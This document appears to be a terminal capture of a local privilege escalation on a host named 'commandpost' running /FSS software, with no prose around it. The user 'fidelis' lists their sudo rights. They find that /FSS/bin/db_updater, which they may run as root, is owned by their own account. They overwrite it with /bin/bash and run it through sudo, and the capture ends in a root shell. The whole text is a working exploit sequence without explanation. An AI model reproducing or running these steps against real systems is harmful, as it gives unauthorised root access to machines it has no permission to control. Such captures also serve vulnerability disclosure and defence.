 -bash-4.2$ whoami && id
fidelis
uid=1003(fidelis) gid=1001(fidelis) groups=1001(fidelis) context=unconfined_u:un
confined_r:unconfined_t:s0
-bash-4.2$ sudo -l
Matching Defaults entries for fidelis on commandpost:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_kee
p+="MAIL PS1 PS2 QTDIR USERNAME LANG
    LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
 LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
 env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS
    _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin, !req
uiretty, visiblepw, !requiretty, visiblepw
Runas and Command-specific defaults for fidelis:
    Defaults!/usr/sbin/dmidecode !syslog
User fidelis may run the following commands on commandpost:
    (root) /FSS/sbin/fssdbg.sh, /FSS/bin/setup, /FSS/setup/cert_mgmt, /etc/init.
d/pman, /etc/init.d/rconfigd, /bin/cat /var/log/messages, /bin/cat /var/log/mess
ages.1, /usr/bin/poweroff, /sbin/shutdown,
        /bin/date, /FSS/bin/mst, /FSS/bin/record, /sbin/iptables, /sbin/ip6table
s, /sbin/reboot, /FSS/setup/unlock_cp_user.sh, /etc/init.d/mysql, /etc/init.d/ht
tpd, /etc/init.d/tomcat, /etc/init.d/cas,
        /FSS/bin/db_updater, /FSS/deception-manager/bin/deception-manager, /FSS/
redis/bin/redis
    (root) NOPASSWD: /usr/sbin/dmidecode, /FSS/bin/shutdown.pl
-bash-4.2$ ls -l /FSS/bin/db_updater
-r-x------. 1 fidelis fidelis 5819688 Feb  4 20:34 /FSS/bin/db_updater
-bash-4.2$ chmod u+w /FSS/bin/db_updater
-bash-4.2$ ls -l /FSS/bin/db_updater
-rwx------. 1 fidelis fidelis 5819688 Feb  4 20:34 /FSS/bin/db_updater
-bash-4.2$ cp /bin/bash /FSS/bin/db_updater
You have new mail in /var/spool/mail/fidelis
-bash-4.2$ sudo /FSS/bin/db_updater
[sudo] password for fidelis:
[root@commandpost FSS]# whoami && id
root
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfi
ned_t:s0
[root@commandpost FSS]#